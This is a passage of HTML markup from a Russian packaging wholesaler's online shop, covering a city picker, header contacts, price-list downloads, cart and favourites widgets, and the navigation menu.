                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/"  rel="nofollow">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href=""  rel="nofollow">
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('habarovsk@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="habarovsk@mirpack.ru"  rel=&quot;nofollow&quot;>habarovsk@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_OwEG4DSKaairj3gzJ">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-rel"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
